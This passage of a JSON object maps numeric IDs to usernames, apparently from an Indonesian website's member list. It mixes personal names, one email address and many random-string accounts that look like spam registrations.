Elektro","3713":"hvbvqdekoo","7299":"hvfpqihqsv","9048":"hviqukknud","3231":"hvlgnxtwsz","7880":"hvluhekuui","9285":"hvmlognhgc","3919":"hvncikbrjt","2862":"hvnkyajkbi","8483":"hvnqanoedp","9417":"hvpxqzmnmf","4316":"hvqehoowoj","3394":"hvtnczhzsu","9335":"hvvinoqgfk","8821":"hvyebhyoqa","3390":"hvyofqsbxu","4049":"hwcywbnqvv","5634":"hwdxcwwiir","9031":"hwgeqkpgje","7386":"hwnnabigai","5688":"hwtkwigtpf","8396":"hwtsjloffp","7752":"hwtwmmfugn","3042":"hwvkwywdrw","4564":"hwygmttmdq","4387":"hxgywquixu","7511":"hxjbhknpuu","4300":"hxkdkzqbok","6009":"hxnahhsfxc","9283":"hxrqniuacq","8366":"hxsasmnxqc","8200":"hxszjlgnkw","1807":"Hy Fathur","7544":"hyalqgbefk","4760":"hyapcvovue","6384":"hybchnmatl","4036":"hyckliekre","5631":"hyeyosayqt","3827":"hykqaccjhc","6300":"hyloihfsei","8726":"hyphaubegs","4110":"hyxgcyiisi","3157":"hyxmfhbasv","6465":"hyyqkcuzug","6097":"hzandyghtr","2859":"hzbdoipllz","6344":"hzexvqvhfl","3084":"hzlxpbpwaw","4464":"hzwaqojmrm","8817":"iabursstas","3078":"iackwuylks","4738":"iacsxicvgc","3667":"iadmxttvjg","10418":"iaeuaibux","7640":"iaigqkrtto","6178":"iakdktazzh","7256":"Ian","2604":"Ian Vladvamp","10828":"iasucadig","10208":"iatipepaca","3262":"iavfxmhwti","8744":"iayzuhgxkj","10735":"ibadufaditii","2357":"ibazepooj","4689":"ibcptpgzse","10960":"ibcspylv","7333":"ibdkfdelnw","10698":"ibedokabaw","4680":"ibeocuvkri","3686":"ibhxrexfyg","10627":"ibitece","5792":"ibndskrxhk","7950":"ibnnmglddo","4586":"ibnxomzocn","10034":"ibosoripudoc","7082":"ibpoyuuctu","8961":"ibtgkpksxv","5802":"ibuyfogokp","9399":"ibvuxycovq","10020":"icacamu","8738":"icadekraes","10041":"icawebeymuj","9431":"icczkdtrkr","9807":"icdjudlucp","10642":"iceedigutepof","3259":"icegxjrxdr","2505":"icemoma","8289":"icgixwwuyv","14":"Icha Dechapoe","1883":"Ichsan Maulana","10490":"icitune","5106":"ickpvnkohg","10383":"icompulxuanu","3154":"icrtvizjxq","3568":"icseyqiaec","5794":"icubpnoipc","10703":"icusoxayonwe","4014":"icvcorapmy","4646":"icwgaasjwh","4021":"icxczsosgm","10040":"idaroja","68":"Idawati","5695":"idawjdigbq","6358":"idcbercnsp","10834":"idesatoqavez","6964":"idftswlfjw","3768":"idhqofpimg","10138":"idiavowa","11137":"idixissat","7054":"idjpfskxmv","3130":"idkmukufgz","4987":"idlnpcnwiu","5829":"idlscnjcon","3660":"idnpeoqqyk","8239":"idohjqnydd","10546":"idoluwa","3068":"idpciyyxki","6325":"idspqbcipe","3392":"idsxwtjtwt","7556":"idthosxnpx","10289":"iduketeyowe","2690":"iecocauwe","10428":"iecomeqoha","7759":"ieddfcxwjl","7449":"iedzfxmimv","8857":"iegisgygpp","5512":"iegksrvpvc","8035":"iehpyqijob","8309":"iehyvhhcnp","6609":"ieletchymy","4134":"iemkplccgr","10814":"iemuredi","9349":"ievkezqwuc","8542":"ieysjfrlho","10705":"iezoixuffw","6079":"ifacdkfbft","10625":"ifaderixubofu","10394":"ifagihowehito","10741":"ifaizecopejau","2537":"ifawbiz","10913":"ifazapju","10063":"ifdadifem","3200":"ifedtbqmdk","10072":"ifeqipogooyum","10445":"ifevuzw","6230":"ifftwenphz","4990":"ifhnsczpkl","7248":"ifnxazqkox","10753":"ifoaxos","10930":"ifocoyrejawuh","10600":"ifomikabeik","2797":"ifsmabutez","5312":"ifssbdkhoz","9466":"iftddyddjo","6263":"iftilqjqrt","10078":"ifuexehfoq","11122":"ifunguxeqequ","3462":"ifvdwerend","9347":"ifvvrrombm","7497":"ifxbqwkmmb","10984":"igafrepeapqe","8179":"igbbijxbrs","6473":"igbixqyljk","3669":"igbvjtitbz","7886":"igcffbxvbs","10510":"igemajug","11101":"igevisojoq","11132":"igewirecijdi","5374":"igfxipvfgm","4032":"iggigipenx","9755":"ighgaqbrud","3293":"ighjmtzmfq","10498":"igicenohopij","10425":"iginekaa","10011":"igiwoquitogoj","9773":"igmnmmadur","10950":"igosasuf","2880":"igseegaswj","6318":"igsnwaoibz","9997":"iguzatejkupa","5131":"igyfnhkjug","6364":"igygdhcull","8479":"ihdzhtaind","9956":"ihebhem","10335":"ihecireh","10375":"iheiihezuyat","11095":"ihepihaso","3079":"ihesjkjfrt","10884":"ihewoudanoz","5045":"ihglnstcjq","7551":"ihgpsesezq","6173":"ihhngsewat","11047":"ihifacayuhox","10503":"ihihiharun","8353":"ihitvanfys","8112":"ihiuggmbqz","4329":"ihjtotfnnu","6718":"ihnmwilrop","11021":"ihrijora","2685":"Ihsan Abdurrohman","2686":"Ihsan Nasrulloh","5462":"ihsrcxlnqu","10421":"ihudzidagom","10591":"ihvedckad","10936":"ihwubiamoh","9712":"ihxrxywwgo","10367":"ihyugos","6316":"ihzamaqdha","7253":"iiakhagvzu","10082":"iicaxyapido","8182":"iictqjbtpi","9764":"iidzirwkws","8976":"iiehrdmdku","10656":"iifaumebatuey","10131":"iifipaedae","7131":"iifkyrnleo","8358":"iifucgieuy","5967":"iifyatwfpb","10238":"iihaluleno","8081":"iiiabqmwua","6753":"iikcuyadht","10673":"iikudukal","10987":"iikuulowob","7760":"iilrjcfndr","10920":"iimizef","5580":"iiqaoaowvf","6493":"iiqdprcdee","7613":"iislunoszc","4365":"iiyyzkvhiq","5342":"iiztexqwxu","10575":"ijaditaqakize","8235":"ijcpzgsatu","7900":"ijducqwzda","11112":"ijederuf","5791":"ijeoekpqmt","8858":"ijfflzetnk","8979":"ijflbdaqxe","9474":"ijfmxvhfhi","10488":"ijiceflog","10256":"ijifhewik","10629":"ijigobaruga","10018":"ijixnaran","3822":"ijnpmaodys","11114":"ijobewode","9515":"ijptllezss","7310":"ijqmmimknh","8507":"ijsdrhvttl","9740":"ijtbwpiyeg","10598":"ijucexipaxiu","10408":"ijujaovocope","11082":"ijuqaaf","3470":"ijvebjorkx","7623":"ijwikoyxfj","9890":"Ika Puspita","10548":"ikejiuyoisug","8895":"ikemsxmrfu","9542":"ikiebdtcvp","10261":"ikijatog","2494":"ikipautuc","3437":"ikkxaoykng","10616":"iklecidagidu","8952":"ikltmtfnuh","10965":"ikopubagituti","8562":"ikottsdgvn","5302":"ikprfphjob","6607":"ikqpxtkwgb","3950":"iksiokzvmq","10353":"ikudforu","10767":"ikukadunihel","4033":"ikuohghbva","10831":"ikuzahoe","3896":"ikvxyrpqxx","6087":"ikwvsyuvtm","11063":"ilagodopyim","10329":"ilaledazaneho","10979":"ilanaluaut","10045":"ilbehucefobv","6107":"ilbkzvpkip","7445":"ilbvmpbulz","11010":"ildoqozsoh","10097":"ilexamepaqoa","1904":"Ilham Bs","6983":"illwtyidcn","9855":"ilmjshrzmo","3362":"ilobngmfif","7035":"ilomwhsjli","3283":"ilwxuxnktl","7471":"imaagcaehv","2536":"Imam hismanto","10470":"imamoya","1474":"Imanuel Vicky Christian","10562":"imaviyikiuusi","11042":"imegoxhawu","10694":"imekulehupy","9183":"imgzjkelxi","10186":"imlagdivo","6605":"imlvoyqehv","10299":"imogideb","10784":"imokemici","6930":"imopqqfwjv","3659":"imqutyouqv","2038":"Imran Laha","10281":"Imron Maulana Aziz","6459":"imtleiksrn","9315":"imuawbprxg","9489":"imzfmbhtkv","9854":"imzhveqrhi","10355":"inderie","2007":"Indha Sang Pemimpi","1825":"Indira Armez Prasasya","4529":"Indoko","3128":"Indy Imansyah","9918":"inecsaxumo","4978":"inegvsvqok","10442":"inelikefiope","10506":"ineruqa","9836":"infjsdwtok","2462":"inggil sholata sya","9372":"inhdfwfcha","10887":"iniceveyusog","8592":"inidhhlsjs","10446":"inieyitaw","10304":"inihiezefo","10351":"inilegevi","2214":"inisgoru","10527":"inocaqapunao","10824":"inrepqi","1996":"Intan Felenita","2222":"Inva Ders","10230":"Invaste","7669":"invxejjvct","8648":"inyvltswan","7474":"inzyegpibm","6830":"ioajsnkspu","5717":"iochwffuiv","7148":"iocmaektoa","10971":"ioduvudehosi","6962":"iohxllqujz","10964":"iokiqucum","3428":"ioknhjrdxf","2922":"ioojbkonnr","10809":"iopejquca","3697":"iornrinlsb","8980":"iosqlzdodl","11070":"iounawlecu","8904":"iouyuimgwy","10796":"iovaqagoqoyas","3274":"ioxlpjukfl","2658":"ioxulimeb","10583":"ioyatal","10608":"ipamonofi","2979":"ipcfiugwsm","10516":"ipediru","10662":"ipejebeexmapa","4431":"ipejeinojb","10988":"ipeneyayuqa","3256":"ipnluloczv","2815":"ipodvrtxat","3567":"ipribehdro","3447":"ipsmipczfs","3186":"iptifnaxmc","10798":"ipumazesula","7861":"ipybgyvweb","10576":"iqadejose","5770":"iqafdarsbt","10025":"iqakuexit","9962":"iqanfawura","7596":"iqbejjjzyk","5423":"iqbknqhrqf","5947":"iqcoswmnrf","7216":"iqdaeizxod","10790":"iqejqeqalfimu","3179":"iqfnuxybri","4826":"iqfwcgzxzr","3848":"iqkojgydma","2768":"iqkpvkyvnl","9274":"iqmbxlzdql","5382":"iqndvymdng","6696":"iqozlrbufp","7617":"iqqwisvoyc","7866":"iqsdnwefdv","7456":"iquazufbfr","4934":"iqusjnjriz","10174":"iquzaisa","9584":"iqyzfgoueh","10053":"irafurufii","2108":"Irawan Madarisman","52":"Irawan Raharja","2474":"iraxiom","4264":"irbaquorei","4778":"irdzmrvswg","10838":"ireiwlecaxi","10989":"irenavuo","2617":"Irfan Bahtiar Maulana Ahmad","3103":"irfngzqwyx","8406":"irftibjocu","6980":"irhkgvplig","10776":"irixobid","7080":"irljwbmyxe","2021":"Irma Ima'Sari","10162":"iroquyan","11026":"iruduva","2473":"irular","10994":"irurigukijqq","11105":"iruyimazikoxa","2477":"Irvan","10486":"irvan djati fajri","7323":"irwmfcahqb","43":"Isa R. Akbar","10589":"isaweke","10757":"isaxapayr","2643":"Isbal Jonny","3625":"isbppfdxxl","10073":"isewificoi","2948":"ishdymoxnl","8526":"isidgjtrgo","10863":"isifjidedoys","10667":"isihezip","4160":"isijkoymoc","8912":"isivhklkko","9981":"isiwebovukot","2203":"Isnanto Budi N","10720":"isodiviqeaa","5076":"isrcwhywfc","8619":"issgzlgnjj","10358":"isuceobbtgajo","10900":"isuixokvik","6898":"isuzyoqgio","10361":"iswandi","10135":"itacixafiv","10224":"itezita","11103":"itidejueubuv","10952":"itieluzu","9221":"itifiadwuy","4011":"itljxotmzc","9550":"itmslhpeqk","10833":"itoomidiyu","4462":"itppxfonae","10877":"ituvnelun","10117":"ituvsamemumfe","10047":"ituxiyeyoyew","2830":"itveueyqrh","10412":"itxtqafe","6481":"iuebpgudqh","5023":"iuevghdisb","10569":"iufezerito","4450":"iuffrhpzbq","9592":"iufgqixfbg","4091":"iugixotyur","6836":"iuinabignc","10296":"iuizejoxa","9481":"iuizgevrur","8367":"iujiuahbml","4948":"iumtkaswjg","9708":"iuqcjnblvy","9227":"iusrhbwksd","9814":"iutmgokdye","10791":"ivadubiheni","2559":"Ivan Pramono Engwartono","31":"Ivan Pratama","8029":"Ivan Ryan","1833":"Ivan Valiant Z","2433":"Ivana Analicia","1853":"Ivana Nomiyanti","11179":"Ivaninsib","2741":"ivaxaizhks","8082":"ivcjaxoywt","10404":"ivepethi","10560":"iverusogusic","6662":"ivfyaynuna","3501":"ivhwlirkxs","10701":"ivizinahuqeir","7292":"ivjpoxzsys","3835":"ivlahmkquo","5051":"ivlkzzljxf","7297":"ivnpttylcw","10515":"ivojotal","9926":"ivokjkozesih","2689":"ivoryutiali66@","10792":"ivuocudeh","10715":"ivuuluc","10390":"ivuzunayes","8208":"ivxifjsgyd","3491":"ivxzxhokkk","7820":"iwaueozmqw","2791":"iwcgnesomr","3319":"iwdurzzhnk","10574":"iweguzafse","7360":"iwgbeloiup","7291":"iwgybzxhrw","6631":"iwhzsswznl","7955":"iwjaazpvkh","3233":"iwkbioeuar","9991":"iwluluj","3700":"iwmhcwivvg","10028":"iwojutfirui","10751":"iwoseefwiri","4039":"iwqlzhsdrn","5534":"iwqunecagx","2708":"iwrcbvwbab","10617":"iwufadeda","9255":"iwuschxivi","9960":"iwutubnal","10933":"iwuxidibvez","11086":"iwzdesahaqiuk","10526":"ixafawisus","10954":"ixamahes","8101":"ixaxtdotjd","11003":"ixduoobpoib","10966":"ixediosuyi","10177":"ixesixtavoyu","10099":"ixetowe","4879":"ixexpereei","10586":"ixeynej","10313":"ixiapuci","10645":"ixifuguqov","2973":"ixjejhtaui","4523":"ixnhhaywbq","2355":"ixonugo","7302":"ixpnrxfqbb","10851":"ixusoamob","6720":"ixxxcwulbo","3052":"ixzhsastyu","2507":"iyaluqa","2806":"iyautyogni","10592":"iyayula","11081":"iyazilovex","3075":"iybuoitbfi","4720":"iyegquqevg","9809":"iyfibpxxoh","8229":"iyhxmbiqjc","9095":"iyilqqdxzp","10708":"iyizafozaneb","3559":"iylsqbouuy","5751":"iymknlauxg","10939":"iyocleoqu","10200":"iyofreapes","10155":"iyowxcomer","5623":"iypgvvzwjx","3776":"iyqpdjoeah","4116":"iyqsnaeijb","2284":"iyuxixoc","8766":"iyymhppbmn","5897":"iyzgeyoypm","3116":"izaatydjpn","6839":"izakojgzmm","10808":"izegeduluhi","9996":"izexocazredoy","3207":"izfyljyars","8379":"izgqphwuhw","5272":"izhikilerf","5208":"izhpguoxmd","5095":"izhuxvdbvv","5746":"iziimmryhv","10607":"izobuqo","10324":"izofacheocehe","10029":"izogejes","7077":"izokrbpmfu","7603":"izoqiookwy","5481":"izqojulfhi","5858":"izuzdebxja","5430":"izxibhqcja","5991":"izzbngxrtk","3071":"jaaowjfuvm","2589":"Jabdaya Bell","55":"Jack Darwid","3560":"jaexlzseeh","5354":"jafrhbwgwg","2632":"James Elias Fajar Womersley","1669":"James Mustafa","2700":"jamesmemes99","9413":"jamlkugckc","1818":"Janapriya Adi","2160":"Januar Wiguna","8149":"jaorjyplbn","10745":"jarniax","10926":"jaromfasi","1925":"Jawad Yuwono","2469":"Jay W","9887":"Jazz Bradlee","5317":"jbfiiibvvt","5212":"jbnjxyltaf","2707":"jboggoehqp","8997":"jbskwolqjr","5397":"jbsluujsrr","6012":"jbxajavkan","7206":"jbxclapidf","2929":"jbyuvgvaqm","9063":"jcamtbqwck","6526":"jcbshamozt","11182":"JcbUw4HC","9700":"jccacfijaz","6243":"jccyvromux","2788":"jceqfgfkgb","7686":"jcestrcejd","7370":"jcfgpyddoc","9415":"jcjkkpynfr","5094":"jckjlfrgny","4246":"jcmlfhtkgt","6321":"jcnkdhrabk","8788":"jcnwemcood","9036":"jcpdvamdki","7346":"jcthqijlsg","5066":"jcwhytcdqu","3307":"jcwihbjblo","9717":"jczwdznmgx","3805":"jdfxgjmkti","6797":"jdgcsjyzgf","8290":"jdjesizovf","4341":"jdohnkwgnq","7673":"jdolbtprvu","8521":"jdpfdixbzo","6727":"jdsxluhpff","9620":"jdysdvosfv","6019":"jdzqffxcgi","7484":"jeamaorusj","3596":"jebxehifuj","1989":"Jefri Wiradiputra","9376":"jeftxqrskc","4430":"jegsvimotj","3706":"jehidmpbbm","7996":"jelpwfeimi","5754":"jepnsxafed","4354":"jerkbgtagd","9931":"JerryAtted","9903":"Jerryjem","3814":"jerxkosojw","7":"Jessica Evangeline","3773":"jeswqibxdi","5504":"jewnnpqbum","7575":"jezrxyrrik","3709":"jfsbxusbjq","5783":"jfsnojnyjs","4151":"jfzbhfnlmd","4267":"jfzoupkiwz","3983":"jgizbpzuaf","6380":"jgjajsmweq","8277":"jgjautsfkp","7961":"jgmfzlgyax","5222":"jgmpdrmpid","9514":"jgqqmzzdnx","3142":"jgrgjlgvzn","7472":"jgsouotveh","6231":"jgurzqmqax","6134":"jgwpehnpxh","8780":"jgzikfbeje","9683":"jgzpjnsvsy","7983":"jgzwskpurl","5707":"jhiqmvkzap","7783":"jhjjlmqjin","6680":"jhlmhtqfiu","6066":"jhnltklnoj","8582":"jhtwmxtdsz","7200":"jhupemqerw","7611":"jhvnxtevcu","4391":"jhxkkdgorc","5644":"jibdgbktfy","6658":"jicfozokrl","8810":"jicjlbwxzv","4761":"jidtiswdyq","5572":"jiezbcoudb","2910":"jifbwfmqmw","7969":"jifqfmblri","7225":"jiiltvenev","4645":"jiizrgmuus","5230":"jiqonpvfsi","3239":"jiseshczkj","5363":"jiwbpohqku","10215":"jiwumano","5601":"jiyplwdeyd","4724":"jizhjhjufy","8351":"jjjcunscjm","8891":"jjlrmtkxxe","3432":"jjnlaancof","4276":"jjpgpcrczc","9014":"jjrtwpmpvj","4289":"jjtpznynux","6600":"jjvnszrbrd","8245":"jkdmydbmqk","8360":"jkiorrbngz","4989":"jkiznejvei","3022":"jkmldjwqah","5887":"jknyhhaseu","5900":"jkpqxfutcc","6781":"jkvcbziejo","9833":"jkwrwebvyw","5970":"jlixtmyfzt","2994":"jlncqliavg","3485":"jlpczqqpem","4908":"jlrfjcepuc","8422":"jlrqhnhwll","3704":"jltukpnmhb","7588":"jmchqieuhi","9531":"jmebqgbwyq","3632":"jmflwzyaxt","6499":"jmklwmmrxb","7803":"jmrpogeyze","7367":"jmtjyrlrip","7149":"jmtovllkxv","5526":"jmubmiyluf","3199":"jmwbdnswah","6303":"jmwzhxljvk","6737":"jmzjtwzmhc","8710":"jmzmljoora","5011":"jnbvugloyh","7340":"jndynlxvof","2889":"jnebvszlld","7651":"jnfitvveov","9311":"jngnsfmunr","6989":"jnmrtviykz","3372":"jnsdetsttf","8241":"jnspcsktxs","8042":"jntyuqxqco","8964":"jnulexivwz","3077":"jnwxajrzlo","8836":"jnxezzzpav","9839":"joazzxlvqx","7421":"jobqsvmivz","2555":"Jodi Darmawan Wijaya","2943":"joegtefgiq","8355":"joggqeantp","2925":"Johannes Andrean Gunawan","7102":"jojaddebih","8191":"joketqjmcn","8716":"jokhfxehvf","1994":"Joko Hidayat","3942":"jomnsvvsji","1849":"Jonathan Andrian Timothy","2519":"Jonathan Tanujaya Mulia","15":"Joni Weirian","5402":"joqsxxsbfm","1811":"Josefin Oktaviane","2126":"Josh D Hale","2608":"JOSHUA CHRISTIAN","1826":"Joshua Dave Lala","10225":"Joshua Mbajang","9009":"josqbubwho","7273":"jouyeymjyz","6858":"jowdnfjbvq","9289":"joxbkpxxsc","6306":"joxcfeulaj","8684":"jozipnshsx","3448":"jpdqwjbaic","7849":"jpikbqavyo","3707":"jpirzdbqug","8637":"jppmlvjujp","5993":"jptnhpvurz","5844":"jpuhidtzrx","7648":"jqadcbrfos","9445":"jqeeaghpkd","6405":"jqhpvjlznq","9777":"jqkwlixtnu","8037":"jqkxzhodiv","9119":"jqloxzhkpp","6149":"jqnctuclbo","8058":"jqnwuomyec","9758":"jqohoqries","7111":"jqooxyrbww","6317":"jqsiyfvbbs","8947":"jqvvwyrzwa","2981":"jqwqvnxtnw","7754":"jqxgyhlokh","5998":"jrbibqujvn","2805":"jrbwcskbih","4971":"jrehupogte","8401":"jsbrlvasvx","3678":"jsdnurgsfx","9267":"jsfporlwmu","5489":"jsgxsmbhtv","5399":"jsmdipoxzh","7461":"jspviwxqls","8775":"jspwglcmyt","6911":"jswxqyxevq","6594":"jtgkuubrum","8897":"jthzemksxe","6348":"jtmeblhqwt","3350":"jtmhuucyyf","2909":"jtmmqdsord","8004":"jtzqhcqvab","10120":"jubewof","3557":"jubxkxusty","4913":"juceroynky","10396":"judekikates","5664":"juelzxbjbo","8774":"juetkmvkud","8686":"jufukqwiuj","5811":"juhsembzib","7597":"jukmsyvdjq","2011":"Juli Ishak","1821":"Julius Christian W","4106":"jurkmkedwc","5447":"Justin Anderson","4930":"juumpwsprj","7912":"juyfnxtxfp","5543":"jvetewrmpr","4148":"jvfelwwzgt","5977":"jvhjnbbvdh","5868":"jvkctjhdss","7858":"jvkhnahrrx","7276":"jvofwamltx","4127":"jvqzxbdtis","4084":"jvsksuznqe","4309":"jvssnqstot","5845":"Jvtmoms Nana","8689":"jvukvpalik","8257":"jvzepedmrl","3613":"jvzodrbzuv","8999":"jwcmpzxygw","4465":"jwitceexth","7566":"jwitptjfxe","8012":"jwjbyoooni","9149":"jwpfzyslrm","3240":"jwssiguige","2926":"jwulvkinpi","3461":"jwxgtseosq","7382":"jwxreickrh","9549":"jxaygtbcyd","7730":"jxbwmynfzj","5440":"jxebemvpog","8703":"jxemerwlwa","9419":"jxgellxdxb","4317":"jxiiejyllg","5337":"jxmejszvgd","7714":"jxnozhtsww","7345":"jxobvzzyyd","3206":"jxolczonip","7191":"jxqpozzvpj","3062":"jxqvehuwuh","5622":"jxxbpdwgfx","8620":"jydeocootf","8930":"jyewflnnhy","6389":"jyftgaermf","5195":"jyjxyuyuoi","3748":"jylzheyevb","7678":"jymjttniwd","8181":"jyvwbgstkp","3893":"jzbkcheldp","2978":"jzdfaretln","6614":"jzdszbjbrz","5203":"jzexeefbub","8287":"jzipprqxlm","5288":"jznobnnspc","5434":"jznrctnvlh","6427":"jznwcurhku","10129":"jzovumuo","5049":"jzqcbdoslz","5097":"jzrqjtylcm","7215":"jzsqfjbfde","7075":"jzyumwunzx","8996":"jzyxapnwrj","4137":"jzzsswydwr","6750":"kaehoxbzpi","3340":"kaezjxwubs","3837":"kagnmoxrxb","532":"Kaksam Rizky","2002":"Kaksam Rizky","8680":"kalbigekna","7282":"kalinkeanu@gmail.com","4640":"Kamal","1766":"Kamal Ikmal","2131":"Kangkang Rikrik","2616":"Kania Rafel","44":"Kanty Kusmayanty","3850":"kanxpdemcg","10409":"kapiciwoxega","7641":"kaqbgrczkj","1788":"Karen","10247":"Karlosjgg","10255":"Karlosqzl","10248":"Karloswax","1846":"Karolina Dewi Yulianti","2453":"Karya Buah Pikiran","2691":"katieubeeho33","9924":"kayenuwlehuro","5336":"kayepbiffh","4980":"kazfhbhhbp","3119":"kbbumtegtm","5175":"kbcfxuudty","5814":"kbepteefcw","8533":"kbetdimotp","5808":"kbgeuhzfgy","8216":"kbgfehufmt","8136":"kblqtiapmf","7028":"kblyifuaum","2769":"kbnfggkvrf","8737":"kbpstffvvt","7554":"kbqblshmri","4832":"kbujydticd","4400":"kbyosrdsti","5108":"kcbauriurs","3360":"kcbwadoxhs","8645":"kcekzcwcho","2965":"kcidsufsrc","9734":"kciyfktvuo","4554":"kcjwlgjcwu","8228":"kcmccimmde","5105":"kcpvhvacdk","8522":"kcqszxlqxx","4335":"kcrjwfxpin","7089":"kdcsfezugr","7458":"kdhhnmzmmk","9728":"kdjqguance","9153":"kdkbwtffsy","5263":"kdmyboahso","9842":"kdqfevxseo","5940":"kdzhmopsbu","2592":"Ke Nt","8955":"kebiwynoaf","8219":"keesnmqoid","8032":"kehspwmcrl","3099":"kejnvuesqx","3334":"kekzrycayx","10773":"kenadoladoz","2289":"Kenar Pastika P","3604":"keojnfnalg","8519":"kepspmpfvn","5032":"kesiobfymb","1796":"Kevin Alexander","9779":"Kevin Arya Kusuma","1770":"Kevin Christian Hadinata","2611":"Kevin Huang","20":"Kevin Reynaldo","10231":"Kevinidema","8819":"kevlyhxajz","6951":"kewcthvxib","10259":"kexizyavefor","8055":"keyhrsgcpg","4221":"keyxovzoxl","10937":"kfahguaxorow","6018":"kfbjcpfuxa","3988":"kfbohoufnw","7528":"kfcrpfojuh","5210":"kfcztbnzat","3722":"kfgeiitgqk","2755":"kfgffpyjoh","8830":"kfgmbdugop","7793":"kfitdqrnyg","9103":"kfkkscdwsr","9363":"kfkyebtfhq","5537":"kfnwvjvnaj","9079":"kfsmjddzdl","9402":"kfvyhwiovi","9427":"kfvzuvkvpi","6252":"kfysdcqpum","9319":"kgageaevpr","5516":"kgauroizot","4426":"kgbsgbwxzp","6940":"kgfexvmoxk","8639":"kggdkrmikm","7739":"kghexcfjwv","6202":"kglvvtkzej","5963":"kgnmrlstjw","9004":"kgnonducpd","9055":"kgqednpxgn","8465":"kgskqwspsf","7658":"kgwnzpmsue","2834":"kgxroggrpy","7117":"khbgrznecl","9595":"khbottkocv","4615":"khbxulkwwq","4732":"khghyxfgxo","9581":"khhmpxrdej","9828":"khibhynhoy","8253":"khiltlidjq","4856":"khryipkndi","6370":"khsonsrfeb","6269":"khvwrgzagy","1893":"Kick Sandry","9117":"kihwqtnuik","5249":"kiinkmlkeu","4407":"kijyyoampb","8325":"kikhugrpxa","6969":"kimialrdfm","2533":"Kinanda Aura Zulkarnain","9859":"Kingdomz","4940":"kirtwhksnh","7941":"kiuaeccdry","3494":"kiucxekozu","10762":"kivimuam","6897":"kixilujgtc","6783":"kizdvfdciy","4210":"kjcymgycmf","7859":"kjeuekieaj","5463":"kjgmvhmuut","4758":"kjnajtiugi","6791":"kjonezshgn","8725":"kjusesjdou","5675":"kjzxbpejkr","7418":"kkabgnliig","4439":"kkbponpsif","3585":"kkdphxnrqw","8145":"kkipiqikkg","9125":"kkrperubmp","8699":"kkryzqotfo","5442":"kktjguzrtf","7258":"kkvsrshnkr","6015":"kkwtsiuiif","3510":"kkxrzcbdko","9522":"kkydoepwjw","9383":"kkziqmcocy","9479":"klapnctedw","7349":"kldjpulbpm","3323":"klecxoiety","7852":"klgiuoizrg","4569":"klrlngnyah","7164":"kltngqwlct","5158":"klwhzohkex","3949":"klxicmqtzh","9148":"klzecyqpcu","7845":"klztprebaf","5687":"kmafhggysz","4490":"kmhmiyahzd","7703":"kmjhorvddi","7208":"kmkoxdvjwt","4995":"kmkueqmjia","3125":"kmkwevondd","9819":"kmocnvaswq","6280":"kmqffxutgw","5958":"kmxhovlnwy","4293":"kmxqzjaiai","5541":"knfkareyce","3870":"knjoedlpuk","7654":"knklugoqre","8466":"knmlqbnfsy","4533":"knprnzjmsj","5080":"knujentqvc","5257":"knvowxechz","4537":"knvqlrftof","8433":"knwlhncbrp","3227":"knybujmkyz","3453":"knyqmakzkc","8890":"koadjskxkv","6894":"kobkbdpfsr","9302":"kohjlmwtsr","2942":"koiiahuzdb","4591":"koinypyxjn","8414":"koiyorderu","8017":"kombuewprt","9362":"kooawzwxph","9282":"koqkuwsiuh","11091":"koqobohat","7878":"koqqewnfdn","5689":"korofxhypi","7090":"kossbjfosy","5386":"kounfzeenw","6419":"koynfpntnm","4492":"kozgrbwjyk","2852":"kozhakuqcv","6713":"kphclnfbsp","4561":"kpkoddmqjv","8995":"kpkrsosfdt","4440":"kpmbktopka","8936":"kpopypkayr","3249":"kpoqepirhu","3720":"kppumryksi","7811":"kpqjuctucm","6528":"kprjpzlgxd","3897":"kprokvkyhb","9338":"kpsolaxuoc","6250":"kpsowmzqkr","8588":"kptcdzfzjb","5488":"kptelawutt","3732":"kpyaykxbex","7700":"kpzeoyearx","8078":"kqaahqorns","7559":"kqbnhanfek","5536":"kqbrgrcpbt","7113":"kqdicwcgcn","5893":"kqdymibqkk","9482":"kqjkcmxxfx","5661":"kqlyevzqow","6233":"kqnaillpra","3744":"kqokfdgobt","6953":"kqsiiqgivl","6808":"kqtdjdqrcl","8931":"kregvgkrje","5294":"krgyafcjfc","3871":"krhgdfdaeb","1761":"Krisnata Dharma Liusudarso","3047":"krkwaeikga","6806":"krnvuadhpo","9264":"kruwmpgnre","4563":"krvoolsxiq","5347":"krwhnmrmra","4824":"krxwjdqjki","8634":"krynmfideg","8671":"ksaalmnsjh","8750":"kscctpnuub","6929":"ksleeovgvb","4666":"kslkqtogkw","7364":"ksnimwmnxb","6268":"ksnjgyejrc","5750":"ksojdbuzgi","8403":"ksqcinrhpo","9586":"ksqemzrpub","7991":"ksqopchddn","5713":"ksqrzcxtbm","3150":"ksrrqoctxv","3213":"ksvitnrflt","3374":"kswabckmah","7540":"ksygwogpbs","9588":"kszxyrgxyz","9033":"ktacqlojat","4162":"ktasdcszyw","6438":"ktbhnkmsyp","4469":"ktdxskjqdt","7664":"ktfbmdfvrl","7312":"kthgllmtzh","7347":"ktjokhowbm","6035":"ktjwwysucq","8411":"ktlmcahbnf","7189":"ktonvzwsdj","9571":"ktpfkecmlx","6574":"ktrixjpuxh","7628":"ktrlsgmkom","4854":"ktspauwddp","7925":"ktucoykaxk","8178":"ktvumymiyd","6170":"kuacxvuvsb","2843":"kuhpsafmba","9232":"kuqawpzlqx","10821":"kuquaotohosie","6379":"kurehirxjk","8316":"kurzevarfd","8580":"kuuuhxfxnn","3198":"kuvefhngzc","6289":"kuxjejctwf","2787":"kuxzfitccl","3149":"kvapafqgca","7918":"kvarabodol","5127":"kvhprbvgck","3242":"kvrbancdbf","4663":"kvucdwkwzq","7138":"kvvsdllhwd","7755":"kvvwwqlydj","9199":"kvxsbroqkt","5107":"kwapdgjvtb","9175":"kwbmxcbobc","4207":"kwbsxrjbdi","3160":"kwdwbnxrsr","8942":"kwlcqfinol","4526":"kwusflkhtk","3474":"kxbjgtoelj","7406":"kxboxixsfd","8201":"kxhakchign","5014":"kxmadcuyxd","3790":"kxogevkudv","3439":"kxovjbeigz","2835":"kxqpgmypkp","3058":"kxruxwjmvn","6006":"kxtfplrolw","3188":"kxuubewrxe","7735":"kxxcpjjkqp","7898":"kyceuhbcdm","6453":"kyclvbpftr","5119":"kydwzneodo","8635":"kylzezoeia","9331":"kyodfnrfou","5186":"kyujcciuhz","3302":"kyvhfrsqqn","3238":"kywzgmqozn","8105":"kyyedwleod","3053":"kzhemtknuo","6885":"kziboarpds","7129":"kzmhhmjsjf","7040":"kzmufyatgn","3734":"kzqzgtamco","8306":"kzudhmvdph","2840":"kzxehnsgyg","2717":"kzxxsbgpyk","5784":"lacbqrioby","9039":"lacphowudv","4742":"lafbejilhx","2952":"l